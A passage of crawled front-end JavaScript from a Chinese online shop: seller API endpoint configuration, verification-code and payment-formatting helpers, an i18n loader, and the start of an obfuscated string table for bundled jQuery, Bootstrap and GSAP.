ess&met=edit&typ=json","get_shipping_address":"https:\/\/www.jk00.cn\/administrator.php?mdu=seller&ctl=Store_ShippingAddress&met=get&typ=json","get_express_logistics":"https:\/\/www.jk00.cn\/administrator.php?mdu=seller&ctl=Store_ExpressLogistics&met=get&typ=json","select_express_logistics":"https:\/\/www.jk00.cn\/administrator.php?mdu=seller&ctl=Store_ExpressLogistics&met=selectDefault&typ=json","enabled_express_logistics":"https:\/\/www.jk00.cn\/administrator.php?mdu=seller&ctl=Store_ExpressLogistics&met=selectEnabled&typ=json","lists_express_logistics":"https:\/\/www.jk00.cn\/administrator.php?mdu=seller&ctl=Store_ExpressLogistics&met=lists&typ=json","del_express_logistics":"https:\/\/www.jk00.cn\/administrator.php?mdu=seller&ctl=Store_ExpressLogistics&met=remove&typ=json","add_express_logistics":"https:\/\/www.jk00.cn\/administrator.php?mdu=seller&ctl=Store_ExpressLogistics&met=add&typ=json","edit_express_logistics":"https:\/\/www.jk00.cn\/administrator.php?mdu=seller&ctl=Store_ExpressLogistics&met=edit&typ=json","order_cancel":"https:\/\/www.jk00.cn\/administrator.php?mdu=seller&ctl=Order_Base&met=cancel&typ=json","order_receive":"https:\/\/www.jk00.cn\/administrator.php?mdu=seller&ctl=Order_Base&met=receive&typ=json","order_remove":"https:\/\/www.jk00.cn\/administrator.php?mdu=seller&ctl=Order_Base&met=remove&typ=json","order_detail":"https:\/\/www.jk00.cn\/administrator.php?mdu=seller&ctl=Order_Base&met=detail&typ=json","order_get_by_pickupcode":"https:\/\/www.jk00.cn\/administrator.php?mdu=seller&ctl=Order_Base&met=getOrderByPickUpCode&typ=json","do_pickup":"https:\/\/www.jk00.cn\/administrator.php?mdu=seller&ctl=Order_Base&met=doPickUp&typ=json","order_delivery":"https:\/\/www.jk00.cn\/administrator.php?mdu=seller&ctl=Order_Base&met=delivery&typ=json","waybill_tpl_lists":"https:\/\/www.jk00.cn\/administrator.php?mdu=seller&ctl=Store_WaybillTpl&met=lists&typ=json","waybill_tpl_add":"https:\/\/www.jk00.cn\/administrator.php?mdu=seller&ctl=Store_WaybillTpl&met=add&typ=json","express_logistics_lists":"https:\/\/www.jk00.cn\/administrator.php?mdu=seller&ctl=Store_ExpressLogistics&met=lists&typ=json","express_logistics_add":"https:\/\/www.jk00.cn\/administrator.php?mdu=seller&ctl=Store_ExpressLogistics&met=add&typ=json","shipping_address_lists":"https:\/\/www.jk00.cn\/administrator.php?mdu=seller&ctl=Store_ShippingAddress&met=lists&typ=json","shipping_address_add":"https:\/\/www.jk00.cn\/administrator.php?mdu=seller&ctl=Store_ShippingAddress&met=add&typ=json"}}

    SYS.CONFIG.URL = SYS.URL;
    
    SYS.I18N_ENABLE = 0;
    return SYS.CONFIG;
}));

// utils.js
if ('undefined' == typeof window.verifyUtils)
{
    window.verifyUtils = {};
}

window.verifyUtils = {
    smsTimer: function (that)
    {
        var self = this;

        var wait = $(that).data('wait');

        if (wait == 0)
        {
            $(that).removeAttr("disabled").val('重新获取验证码');
            $(that).removeClass("disabled");

            $(that).data('status', true);
            $(that).data('wait', $(that).data('times'));
        }
        else
        {
            $(that).attr("disabled", true).val(wait + '秒后点此重发');
            $(that).addClass("disabled");

            $(that).data('wait', --wait);

            setTimeout(function ()
            {
                self.smsTimer(that);
            }, 1000)
        }
    },

    countDown:function (that, times)
    {
        var self = this;

        $(that).data('times', times);
        $(that).data('wait', times);

        if (typeof($(that).data('status')) === 'undefined' || $(that).data('status'))
        {
            $(that).data('status', false);
            self.smsTimer(that);
        }
    },



    imageVerifyCode : function (verify_code, key_obj)
    {
        $(verify_code).on('click', function()
        {
            var rand_key = Math.random();
            var url = itemUtil.getUrl(SYS.URL.verify.image, {rand_key: rand_key});

            $(verify_code).css("backgroundImage","url(" + url + ")");
            $(key_obj).val(rand_key);
        });

        //$(this).css("backgroundImage","url(" + url + ")");
        var rand_key = Math.random();
        var url = itemUtil.getUrl(SYS.URL.verify.image, {rand_key: rand_key});

        $(verify_code).css("background","url(" + url + ") no-repeat center");
        $(verify_code).css("cursor", "pointer");
        $(verify_code).css("backgroundSize", "cover");
        $(key_obj).val(rand_key);
    },


    emailVerifyCode : function (email, that, captcha)
    {
        var self = this;
        $(that).on('click', function()
        {
            var url = itemUtil.getUrl(SYS.URL.verify.email, {rand_key: email})

            if (typeof(captcha) !== 'undefined')
            {
                captcha = $('#captcha').val();
                url = url + '&captcha=' + captcha;
            }

            $.ajax({
                type: "GET",
                url: url,
                data: {},
                dataType: "json",
                success: function(res){

                    if (200 == res.status)
                    {
                        //服务端返回times
                        var times = 60;
                        self.countDown(that, times);
                    }
                    else
                    {
                       
                        alert(res.msg);
                    }
                }
            });

        });
    },


    smsVerifyCode : function (mobile, that, captcha)
    {
        var self = this;
        $(that).on('click', function()
        {
            var url = itemUtil.getUrl(SYS.URL.verify.mobile, {rand_key: mobile});

            if (typeof(captcha) !== 'undefined')
            {
                captcha = $('#captcha').val();
                url = url + '&captcha=' + captcha;
            }

            if($('#codekey').val() != "")
            {
                url = url + '&rand_key=' + $('#codekey').val();
                url = url + '&mobile=' + mobile;
            }

            $.ajax({
                type: "GET",
                url: url,
                data: {},
               dataType: "json",
                success: function(res){

                    if (200 == res.status)
                    {
                        //服务端返回times
                        var times = 60;
                        self.countDown(that, times);
                    }
                    else
                    {
                        
                        alert(res.msg);
                    }
                }
            });

        });
    },
    
    smsVerifyCodeNew : function (mobile,verify_code,image_key, that, captcha)
    {
        var self = this;
        $(that).on('click', function()
        {
            mobile = $("#channel_verify_key").val();
            verify_code = $("#verify_code").val();
            image_key = $("#rand_key").val();

            if(!mobile)
            {
                alert('请输入手机号');
            }
            
            var url = itemUtil.getUrl(SYS.URL.verify.mobile, {rand_key: mobile , verify_code: verify_code , image_key: image_key});
            if (typeof(captcha) !== 'undefined')
            {
                url = url + '&captcha=' + captcha;
            }

            $.ajax({
                type: "GET",
                url: url,
                data: {},
                dataType: "json",
                success: function(res){

                    if (200 == res.status)
                    {
                        //服务端返回times
                        var times = 60;
                        self.countDown(that, times);
                    }
                    else
                    {
                       
                        alert(res.msg);
                    }
                }
            });

        });
    }
    
};


function formatMoney(value, prefix, endfix) {
    var num = new Number(value);
    
    if(typeof prefix != 'undefined')
    {
    }
    else
    {
        prefix = "￥"
    }
    
    if(typeof endfix != 'undefined')
    {
    }
    else
    {
        endfix = ""
    }
    
    return prefix + num.toFixed(2) +  endfix
}


function payment_met_id(val, opt, row) {
    var r = {
    "1": "余额支付",
    "2": "充值卡支付",
    "3": "积分支付",
    "4": "信用支付",
    "5": "红包支付"
    };
    return r[val];
}

function trade_type_id(val, opt, row) {
    var r = {
    "1201": "购物",
    "1202": "转账",
    "1203": "充值",
    "1204": "提现",
    "1205": "销售",
    "1206": "佣金"
    };
    return r[val];
}


function payment_type_id(val, opt, row) {
    var r = {
    "1301": "货到付款",
    "1302": "在线支付",
    "1303": "白条支付",
    "1304": "现金支付",
    "1305": "线下支付",
    "": null
    };
    return r[val];
}



--- FILE ---
content_type: application/javascript
request_url: https://www.jk00.cn/shop/static/src/default/js/translate.js?v=4.2.08
body_size: 730
content:
if (SYS.I18N_ENABLE)
{       
    var locales = {};
    //请求资源
    $.ajax({
        url: SYS.CONFIG.index_url + '?ctl=Index&met=locales&typ=json',
        type: 'get',
        dataType: 'json',
        data:{},
        async: false,
        success: function( res ) {
            locales = res.data;
        }
    });

    function __( key ){
        if( locales[key] ){
            return locales[key];
        } else {

            $.ajax({
                url: SYS.CONFIG.index_url + '?ctl=Index&met=translate&typ=json',
                type: 'get',
                dataType: 'json',
                data:{key:key},
                async: false,
                success: function( res ) {
                    key = res.data[key];
                }
            });

            return key;
        }
    }
}

--- FILE ---
content_type: application/javascript
request_url: https://www.jk00.cn/shop/static/src/common/js/common.js?v=4.2.08
body_size: 192989
content:
var _x33225=['readyState','attachEvent','onreadystatechange','loaded','complete','className','constructor','addEventListener','load','undefined','test','getElementsByTagName','script','length','indexOf','src','createElement','type','text/javascript','appendChild','body','link','href','text/css','rel','stylesheet','head','insertBefore',' ','','join','slice','0','0b','0x','toString','%%','%','charAt','+','-','\'','#','*','sprintf: (minimum-)width must be finite','fFeE','d','s','c','fromCharCode','b','o','x','X','toUpperCase','u','i','round','abs','e','E','f','F','g','G','toExponential','toFixed','toPrecision','efg','toLowerCase','eEfFgG','replace','lastIndexOf','.','substring','%s!%sx%s%s','data','largescreen','show','.right-sidebar-con','tabletscreen','hide','addClass','$sidebarMenu','collapsed','trigger','qianyi.resize','width','breakpoints','devicescreen','sdevicescreen','lastBreakpoint','qianyi.resized','/css/nicevalidator.css','/js/nicevalidator.js','object','exports','document','jQuery requires a window with a document','function','isWindow','array','number','isFunction','grep','call','nodeType','string','filter','inArray','each','match','removeEventListener','DOMContentLoaded','detachEvent','onload','event','ready','data-','-$1','getAttribute','true','false','null','parseJSON','isEmptyObject','toJSON','expando','cache','pop','guid','noop','extend','camelCase','isArray','concat','map','split','cleanData','deleteExpando','window','cur','css','cssNumber','px','exec','.5','style','unit','start','end','|','createDocumentFragment','querySelectorAll','childNodes','nodeName','push','merge','_data','globalEval','defaultChecked','checked','div','_default','innerHTML','htmlPrefilter','lastChild','leadingWhitespace','createTextNode','tbody','table','<table>','firstChild','removeChild','textContent','appendChecked','input','contains','ownerDocument','activeElement','off','apply','add','tr','attr','find','/','removeAttribute','hasData','events','handle','noCloneEvent','removeEvent','text','parentNode','outerHTML','html5Clone','trim','value','option','defaultSelected','selected','textarea','defaultValue','checkClone','eq','html','clone','_evalUrl','appendTo','display','detach','none','<iframe frameborder=\'0\' width=\'0\' height=\'0\'/>','documentElement','contentWindow','contentDocument','write','close','get','olddisplay','max','border','content','margin','padding','Width','offsetWidth','offsetHeight','boxSizing','border-box','boxSizingReliable','init','prototype','setTimeout','now','opacity','tweeners','fxshow','queue','_queueHooks','fx','unqueued','fire','empty','always','height','overflow','overflowX','overflowY','inline','float','inlineBlockNeedsLayout','zoom','inline-block','hidden','shrinkWrapBlocks','toggle','done','_removeData','cssHooks','expand','prefilters','Deferred','elem','startTime','duration','tweens','run','notifyWith','resolveWith','promise','easing','Tween','opts','specialEasing','rejectWith','props','stop','proxy','timer','fail','progress','class','unshift','dataTypes','flatOptions','ajaxSettings','contents','shift','mimeType','getResponseHeader','Content-Type','converters','responseFields','dataFilter','dataType','* ','throws','parsererror','No conversion from ',' to ','success','[',']','XMLHttpRequest','ActiveXObject','Microsoft.XMLHTTP','defaultView','parentWindow','hasOwnProperty','1.12.4','fn','prevObject','context','pushStack','sort','splice','boolean','isPlainObject','jQuery','random','isPrototypeOf','ownFirst','execScript','eval','ms-','iterator','Boolean Number String Function Array Date RegExp Object Error Symbol','[object ','getElementById','id','getElementsByClassName','qsa','\\$&','setAttribute','[id=\'','\']',',','$1','cacheLength','attrHandle','sourceIndex','nextSibling','button','dir','first','uniqueID','relative','matches','TAG','uniqueSort','sizzle','checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped','[\\x20\\t\\r\\n\\f]','(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+','\\[','*(',')(?:','*([*^$|!~]?=)','*(?:\'((?:\\\\.|[^\\\\\'])*)\'|"((?:\\\\.|[^\\\\"])*)"|(','))|)','*\\]',':(',')(?:\\(((\'((?:\\\\.|[^\\\\\'])*)\'|"((?:\\\\.|[^\\\\"])*)")|((?:\\\\.|[^\\\\()[\\]]|',')*)|.*)\\)|)','^','+|((?:^|[^\\\\])(?:\\\\.)*)','+$','*,','*([>+~]|',')','=','*([^\\]\'"]*?)','$','^#(','^\\.(','^(','|[*])','^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\(','*(even|odd|(([+-]|)(\\d*)n|)','*(?:([+-]|)','*(\\d+)|))','*\\)|)','^(?:',')$','*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\(','*((?:-\\d)?\\d*)','*\\)|)(?=[^-]|$)','\\\\([\\da-f]{1,6}','?|(',')|.)','ig','support','isXML','HTML','setDocument','top','unload','onunload','attributes','createComment','getById','getElementsByName','ID','getAttributeNode','CLASS','<a id=\'','\'></a><select id=\'','-\r\\\' msallowcapture=\'\'><option selected=\'\'></option></select>','[msallowcapture^=\'\']','[*^$]=','*(?:\'\'|"")','[selected]','*(?:value|','[id~=','-]','~=',':checked','a#','+*','.#.+[+~]','name','D','[name=d]','*[*^$|!~]?=',':enabled',':disabled','*,:x',',.*:','matchesSelector','webkitMatchesSelector','mozMatchesSelector','oMatchesSelector','msMatchesSelector','disconnectedMatch','[s!=\'\']:x','!=','compareDocumentPosition','sortDetached','=\'$1\']','specified','error','Syntax error, unrecognized expression: ','detectDuplicates','sortStable','getText','nodeValue','selectors','previousSibling','nth','even','odd','CHILD','(^|','(','|$)','^=','*=','$=','|=','last','of-type','only','pseudos','setFilters','unsupported pseudo: ','innerText','unsupported lang: ','lang','xml:lang','location','hash','hasFocus','tabIndex','disabled','selectedIndex','filters','tokenize','preFilter','compile','selector','select','needsContext','<a href=\'#\'></a>','type|href|height|width','<input/>','expr',':','unique','isXMLDoc','is',':not(','<','>','jquery','parseHTML','makeArray','index','prevAll','iframe','Until','reverse','Callbacks','once','stopOnFalse','memory','has','disable','fireWith','resolve','once memory','resolved','reject','rejected','notify','pending','With','pipe','then','lock','readyWait','isReady','triggerHandler','loading','doScroll','frameElement','left','cssText','position:absolute;border:0;width:0;height:0;top:0;left:-9999px','display:inline;margin:0;border:0;padding:1px;width:1px;zoom:1','noData','classid','clsid:D27CDB6E-AE6D-11cf-96B8-444553540000','parsedAttrs','removeData','dequeue','inprogress','queueHooks','-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:1px;width:1px;zoom:1','5px','source','^(?:([+-])=|)(',')([a-z%]*)$','Top','Right','Bottom','Left','abbr|article|aside|audio|bdi|canvas|data|datalist|details|dialog|figcaption|figure|footer|header|hgroup|main|mark|meter|nav|output|picture|progress|section|summary|template|time|video','  <link/><table></table><a href=\'/a\'>a</a><input type=\'checkbox\'/>','htmlSerialize','<:nav></:nav>','cloneNode','nav','checkbox','<textarea>x</textarea>','noCloneChecked','radio','t','<select multiple=\'multiple\'>','</select>','<fieldset>','</fieldset>','<map>','</map>','<object>','</object>','</table>','<table><tbody>','</tbody></table>','<table><tbody></tbody><colgroup>','</colgroup></table>','<table><tbody><tr>','</tr></tbody></table>','X<div>','</div>','optgroup','tfoot','colgroup','caption','thead','th','td','on','handler','triggered','dispatch','special','delegateType','bindType','delegateCount','setup','global','(^|\\.)','\\.(?:.*\\.|)','(\\.|$)','origType','namespace','**','remove','teardown','Event','isTrigger','rnamespace','result','target','noBubble','isPropagationStopped','preventDefault','isDefaultPrevented','fix','delegateTarget','preDispatch','handlers','currentTarget','isImmediatePropagationStopped','handleObj','stopPropagation','postDispatch','click','fixHooks','mouseHooks','keyHooks','srcElement','metaKey','altKey bubbles cancelable ctrlKey currentTarget detail eventPhase metaKey relatedTarget shiftKey target timeStamp view which','char charCode key keyCode','which','charCode','keyCode','button buttons clientX clientY fromElement offsetX offsetY pageX pageY screenX screenY toElement','fromElement','pageX','clientX','scrollLeft','clientLeft','pageY','clientY','scrollTop','clientTop','relatedTarget','toElement','focus','focusin','blur','focusout','a','originalEvent','returnValue','defaultPrevented','timeStamp','isSimulated','cancelBubble','stopImmediatePropagation','mouseover','mouseout','pointerover','pointerout','submit','form','click._submit keypress._submit','prop','submit._submit','_submitBubble','simulate','._submit','change','propertychange._change','propertyName','_justChanged','click._change','beforeactivate._change','change._change','._change','<(?:',')[\\s/>]','<$1></$2>','append','options','replaceChild','prepend','before','after','replaceWith','block',')(?!px)[a-z%]+$','-webkit-box-sizing:border-box;box-sizing:border-box;position:relative;display:block;margin:auto;border:1px;padding:1px;top:1%;width:50%','getComputedStyle','1%','2px','marginLeft','4px','marginRight','50%','-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:0','1px','getClientRects','<table><tr><td></td><td>t</td></tr></table>','borderCollapse','separate','margin:0;border:0;padding:0;display:none','float:left;opacity:.5','0.5','cssFloat','backgroundClip','content-box','clearCloneStyle','border:0;width:8px;height:0;top:0;left:-9999px;padding:0;margin-top:1px;position:absolute','MozBoxSizing','WebkitBoxSizing','opener','getPropertyValue','pixelMarginRight','minWidth','maxWidth','currentStyle','runtimeStyle','fontSize','1em','pixelLeft','auto',')(.*)$','absolute','400','Webkit','O','Moz','ms','1','styleFloat','cssProps','background','inherit','set','normal','isNumeric','alpha(opacity=','reliableMarginRight','reliableMarginLeft','getBoundingClientRect','propHooks','pos','step','cos','PI','swing','Animation','createTween','speed','speeds','old','animate','finish','timers','anim','tick','interval','setInterval','clearInterval','delay','clearTimeout','top:1px','getSetAttribute','hrefNormalized','/a','checkOn','optSelected','enctype','optDisabled','radioValue','val','valHooks','select-one','scrollHeight','removeAttr','attrHooks','bool','propFix','default-','setAttributeNode','createAttribute','coords','contenteditable','tabindex','htmlFor','readOnly','maxLength','cellSpacing','cellPadding','rowSpan','colSpan','useMap','frameBorder','contentEditable','encoding','removeClass','toggleClass','hasClass','__className__','blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu','mouseleave','mouseenter','JSON','parse','return ','Invalid JSON: ','parseXML','DOMParser','parseFromString','text/xml','Microsoft.XMLDOM','async','loadXML','Invalid XML: ','*/','GET','application/x-www-form-urlencoded; charset=UTF-8','text/plain','text/html','application/xml, text/xml','application/json, text/javascript','responseXML','responseText','responseJSON','ifModified','Last-Modified','lastModified','etag','HEAD','nocontent','notmodified','state','status','statusText','statusCode','ajaxSuccess','ajaxError','ajaxComplete','active','ajaxStop','ajaxSetup','canceled','abort','url','//','method','crossDomain','http:','80','443','processData','param','traditional','ajaxStart','hasContent','&','?','$1_=','_=','setRequestHeader','If-Modified-Since','If-None-Match','contentType','Accept','accepts',', ','; q=0.01','headers','beforeSend','ajaxSend','timeout','send','No Transport','json','post','ajax','wrapAll','wrapInner','parent','reliableHiddenOffsets','visible','serializeArray','elements','\r\n','xhr','isLocal','documentMode','cors','withCredentials','ajaxTransport','open','username','password','xhrFields','overrideMimeType','X-Requested-With','getAllResponseHeaders','text/javascript, application/javascript, application/ecmascript, application/x-ecmascript','ajaxPrefilter','scriptCharset','charset','callback','_','json jsonp','jsonp','application/x-www-form-urlencoded','jsonpCallback','script json',' was not called','removeProp','POST','<div>','animated','offset','position','static','fixed','using','setOffset','pageYOffset','pageXOffset','offsetParent','borderTopWidth','borderLeftWidth','marginTop','scrollTo','pixelPosition','inner','outer','client','scroll','size','andSelf','addBack','amd','noConflict','raw','stringify','"','\\','cookie','defaults','expires','setTime','; expires=','toUTCString','path','; path=','domain','; domain=','secure','; secure','; ','removeCookie','console','log','debug','info','warn','assert','dirxml','group','groupEnd','time','timeEnd','count','trace','profile','profileEnd','showErrorModal','tipMsg','showInfoModal','<div class="buy-box">                            <div class="row">                                <div class="buy-succ-box clearfix">                                    <div class="goods-content  col-xs-12" id="J_goodsBox">  <div class="text-center"> <span class="name h3"> %s  </span>     </div></div>                                    <div class="actions J_actBox  col-xs-12  text-center">                                        <p class="hide J_notic"></p>','<a href="javascript:$.fancybox.close();" class="btn btn-line-gray J_goBack " data-fancybox-close>\u53d6\u6d88</a>','<a href="javascript:void(0);" class="btn btn-primary fancybox-item fancybox-confirm ">\u786e\u5b9a</a>','<a href="javascript:$.fancybox.close();" class="btn btn-primary fancybox-item J_goBack " data-fancybox-close>\u786e\u5b9a</a>','</div>                                </div>                            </div>                        </div>','fancybox','.fancybox-confirm','k','r','n','A','l','h','U','p','y','m','v','j','dropdownHover','close-others','hover','instantlyCloseOthers','uid','ukey','\u64cd\u4f5c\u65e0\u6cd5\u6210\u529f\uff0c\u8bf7\u7a0d\u540e\u91cd\u8bd5\uff01','tips','dialog','\u63d0\u4ea4\u4e2d\uff0c\u8bf7\u7a0d\u5019...','loading.gif','code','login_box','URL','done!','\u670d\u52a1\u7aef\u54cd\u5e94\u9519\u8bef\uff01','\u8bf7\u6c42\u8d85\u65f6\uff01','CACHE','ajaxCache','request','getJSON','cacheValidate','isChildOf','parents','isChildAndSelfOf','closest','digital','keyup','serializeJSON','serializeJson','serializeObject','getUrlParam','(^|&)','=([^&]*)(&|$)','substr','search','multiline','Expected a function','Multiline comment missing.','itemUtil','imgsrc','img','naturalHeight','naturalWidth','onerror','isError','&amp;','&lt;','&gt;','&quot;','&#039;','getFullYear','getMonth','getDate','\u5e74','\u6708','\u65e5','\u65e5','\u4e00','\u4e8c','\u4e09','\u56db','\u4e94','\u516d','getDay','\u661f\u671f','getHours','getMinutes','\u524d\u5929 ','\u6628\u5929 ','\u5c0f\u65f6\u524d','\u5206\u949f\u524d','\u521a\u521a','/user/proxy/stop/1','<iframe src=\'','\' width=\'0\' height=\'0\' name=\'proxy\' id=\'proxy\' frameborder=\'0\' scrolling=\'no\'></iframe>','iframe[name=\'proxy\']','.figcaption','outerHeight','...','data-page','data-pageSize','siblings','.J_imgScrollListBlock','li','.J_navleft','dective','.J_navright','data-liwid','ul','pow','webkit','orderSite','GLOBAL_CONFIG','/site/login?redirectUrl=','assetsSite','/i/item/','head_1.png','head_2.png','head_3.png','head_4.png','protocol','hostname','port','pathname','/$1','ourl','params','jing','getUrlObj','getScript','isUndefined','applicationCache','updateready','UPDATEREADY','swapCache','\u6709\u6700\u65b0\u7248\u672c\u53ef\u7528. \u662f\u5426\u52a0\u8f7d?','reload','SW_ENABLE','DEBUG','serviceWorker','register','base_url','CONFIG','/sw.js?ver=','VER','update','message','sw.update','catch','Service Worker is not supported in this browser.','Bootstrap\'s JavaScript requires jQuery','Bootstrap\'s JavaScript requires jQuery version 1.9.1 or higher, but lower than version 4','bootstrap','webkitTransitionEnd','transitionend','oTransitionEnd otransitionend','emulateTransitionEnd','one','bsTransitionEnd','transition','bs.alert','[data-dismiss="alert"]','VERSION','3.3.7','TRANSITION_DURATION','closed.bs.alert','data-target','.alert','close.bs.alert','in','fade','alert','Constructor','click.bs.alert.data-api','bs.button','setState','$element','DEFAULTS','isLoading','loading...','Text','resetText','loadingText','[data-toggle="buttons"]','.active','aria-pressed','click.bs.button.data-api','[data-toggle^="button"]','.btn','input[type="radio"], input[type="checkbox"]','input,button','input:visible,button:visible','focus.bs.button.data-api blur.bs.button.data-api','bs.carousel','slide','to','cycle','pause','$indicators','.carousel-indicators','paused','sliding','$active','$items','keyboard','keydown.bs.carousel','keydown','ontouchstart','mouseenter.bs.carousel','mouseleave.bs.carousel','tagName','prev','next','getItemIndex','children','.item','getItemForDirection','wrap','.item.active','slid.bs.carousel','.next, .prev','right','slide.bs.carousel','carousel','data-slide-to','click.bs.carousel.data-api','[data-slide]','[data-slide-to]','[data-ride="carousel"]','bs.collapse','$trigger','[data-toggle="collapse"][href="#','"],[data-toggle="collapse"][data-target="#','"]','transitioning','$parent','getParent','addAriaAndCollapsedClass','dimension','.panel','.in, .collapsing','show.bs.collapse','collapse','collapsing','aria-expanded','collapse in','shown.bs.collapse','hide.bs.collapse','hidden.bs.collapse','[data-toggle="collapse"][data-parent="','click.bs.collapse.data-api','[data-toggle="collapse"]','hide.bs.dropdown','hidden.bs.dropdown','bs.dropdown','.dropdown-backdrop','[data-toggle="dropdown"]','click.bs.dropdown','.disabled, :disabled','.navbar-nav','insertAfter','dropdown-backdrop','show.bs.dropdown','shown.bs.dropdown',' li:not(.disabled):visible a','.dropdown-menu','dropdown','click.bs.dropdown.data-api','.dropdown form','keydown.bs.dropdown.data-api','bs.modal','$body','$dialog','.modal-dialog','$backdrop','isShown','originalBodyPad','scrollbarWidth','ignoreBackdropClick','remote','.modal-content','loaded.bs.modal','BACKDROP_TRANSITION_DURATION','show.bs.modal','checkScrollbar','setScrollbar','modal-open','escape','resize','click.dismiss.bs.modal','[data-dismiss="modal"]','mousedown.dismiss.bs.modal','mouseup.dismiss.bs.modal','backdrop','adjustDialog','enforceFocus','shown.bs.modal','hide.bs.modal','focusin.bs.modal','hideModal','keydown.dismiss.bs.modal','resize.bs.modal','handleUpdate','resetAdjustments','resetScrollbar','hidden.bs.modal','removeBackdrop','modal-backdrop ','clientHeight','bodyIsOverflowing','innerWidth','clientWidth','measureScrollbar','padding-right','paddingRight','modal-scrollbar-measure','modal','click.bs.modal.data-api','[data-toggle="modal"]',':visible','bs.tooltip','enabled','hoverState','inState','tooltip','<div class="tooltip" role="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>','hover focus','getOptions','$viewport','viewport','`selector` option must be specified when initializing ',' on the window.document object!','click.','manual','enter','leave','_options','fixTitle','getDefaults','getDelegateOptions','bs.','tip','isInStateTrue','out','show.bs.','getUID','setContent','aria-describedby','animation','placement','container','inserted.bs.','getPosition','bottom','getCalculatedOffset','applyPlacement','shown.bs.','$tip','margin-top','margin-left','getViewportAdjustedDelta','replaceArrow','arrow','getTitle','.tooltip-inner','fade in top bottom left right','hidden.bs.','hide.bs.','title','data-original-title','BODY','SVGElement','template',' `template` option must consist of exactly 1 top-level element!','$arrow','.tooltip-arrow','enable','toggleEnabled','destroy','bs.popover','popover','Popover requires tooltip.js','<div class="popover" role="tooltip"><div class="arrow"></div><h3 class="popover-title"></h3><div class="popover-content"></div></div>','getContent','.popover-title','.popover-content','fade top bottom left right in','data-content','.arrow','$scrollElement',' .nav li > a','offsets','targets','activeTarget','scroll.bs.scrollspy','process','refresh','bs.scrollspy','getScrollHeight','activate','clear','[data-target="','"],','[href="','li.dropdown','activate.bs.scrollspy','parentsUntil','scrollspy','load.bs.scrollspy.data-api','[data-spy="scroll"]','bs.tab','element','ul:not(.dropdown-menu)','.active:last a','hide.bs.tab','show.bs.tab','hidden.bs.tab','shown.bs.tab','> .dropdown-menu > .active','[data-toggle="tab"]','> .active','> .fade','tab','click.bs.tab.data-api','[data-toggle="pill"]','bs.affix','$target','scroll.bs.affix.data-api','checkPosition','click.bs.affix.data-api','checkPositionWithEventLoop','affixed','unpin','pinnedOffset','RESET','affix affix-top affix-bottom','getState','getPinnedOffset','affix','.bs.affix','[data-spy="affix"]','offsetBottom','offsetTop','_gsQueue','_gsDefine','TweenMax','core.Animation','core.SimpleTimeline','TweenLite','_cycle','_yoyo','yoyo','vars','yoyoEase','_repeat','repeat','_repeatDelay','repeatDelay','_dirty','render','_internals','isSelector','version','1.20.2','_gc','kill','killTweensOf','killDelayedCallsTo','getTweensOf','lagSmoothing','ticker','invalidate','_yoyoEase','_uncache','updateTo','ratio','immediateRender','_startTime','_time','_timeline','_enabled','insert','_delay','_initted','_notifyPluginsOfEnabled','_firstPT','_onPluginEvent','_onDisable','_duration','_totalTime','_init','_next','totalDuration','_totalDuration','_rawPrevTime','_calcEnd','_ease','getRatio','_reversed','onComplete','autoRemoveChildren','lazy','isPause','onReverseComplete','_active','ease','easeParams','defaultEase','_easeType','_easePower','_onUpdate','_callback','onUpdate','lazyTweens','_lazy','_paused','_startAt','_dummyGS','onStart','onRepeat','from','runBackwards','fromTo','startAt','staggerTo','allTo','onCompleteScope','callbackScope','staggerFrom','allFrom','staggerFromTo','allFromTo','delayedCall','isTweening','_first','getAllTweens','_rootTimeline','_rootFramesTimeline','killAll','totalTime','killChildTweensOf','tweenLookup','pauseAll','resumeAll','globalTimeScale','_timeScale','frame','totalProgress','TimelineLite','_labels','smoothChildTiming','_sortChildren','{self}','_swapSelfInParams','align','stagger','lazyRender','globals','pauseCallback','_forcingPlayhead','_hasPause','_parseTimeOrLabel','exportRoot','_remove','sequence','addLabel','Cannot add ',' into the timeline; it is not a tween, timeline, function, or string.','rawTime','useFrames','_pauseTime','removeLabel','_last','insertMultiple','appendMultiple','addPause','getLabelTime','timeline','endTime','recent','seek','gotoAndPlay','play','gotoAndStop','_hasPausedChild','_prev','getChildren','_contains','_recent','shiftChildren','_kill','timeScale','usesFrames','TimelineMax','easing.Ease','addCallback','removeCallback','removePause','tweenTo','onStartScope','onStartParams','tweenFromTo','_locked','getActive','isActive','getLabelAfter','getLabelsArray','getLabelBefore','currentLabel','da','ca','ba',',x,y,z,left,top,right,bottom,marginTop,marginLeft,marginRight,marginBottom,paddingLeft,paddingTop,paddingRight,paddingBottom,backgroundPosition,backgroundPosition_y,','sqrt','soft','cubic','invalid Bezier data','plugin','bezier','1.3.8','_target','_func','_mod','_props','_timeRes','timeResolution','values','autoRotate','orientToBezier','_autoRotate','rotation','_overwriteProps','_beziers','quadratic','curviness','thruBasic','correlate','_segCount','_length','_lengths','lengths','_segments','segments','_l1','_li','_s1','_si','_l2','_curSeg','_s2','_prec','_initialRotations','_startRatio','atan2','bezierThrough','cubicToQuadratic','_autoCSS','quadraticToCubic','_cssRegister','CSSPlugin','_parseToProxy','_setPluginRatio','CSSPropTween','_registerComplexSpecialProp','pt','setRatio','_transform','_enableTransforms','_gsTransform','_onInitTween','_tween','_super','plugins.CSSPlugin','plugins.TweenPlugin','1.20.0','API','defaultTransformPerspective','defaultSkewType','compensated','defaultSmoothOrigin','suffixMap','createElementNS','http://www.w3.org/1999/xhtml','userAgent','navigator','Android','Safari','Chrome','Version/','Firefox','top:1px;opacity:.55;','Ms','getStyle','auto auto','convertToPixels','lineHeight','border:0 solid red;position:',';line-height:0;','rem','flex','_gsCache','cacheWidths','calculateOffset','-transform','Transform','skewX','scaleX','scaleY','z','rotationX','rotationY','scaleZ','Origin','marginBottom','svg','getCTM','getBBox','contain','0 